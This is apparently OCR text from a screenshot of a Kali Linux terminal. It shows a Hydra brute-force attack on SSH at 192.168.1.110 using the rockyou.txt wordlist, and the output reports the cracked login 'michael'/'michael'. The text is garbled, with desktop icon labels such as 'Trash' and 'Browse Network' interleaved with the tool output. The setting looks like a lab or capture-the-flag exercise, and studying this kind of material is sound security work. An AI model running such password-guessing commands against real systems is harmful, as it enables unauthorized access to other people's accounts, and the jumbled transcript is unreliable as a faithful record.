 root@Kali:~# hydra -l michael -P /root/Downloads/rockyou.txt ssh://192.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
What is Rockyou txt?
root
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-20 20:48:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
Trash
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
NETWORK
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
Browse Network
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-20 20:48:51
root@Kali:~#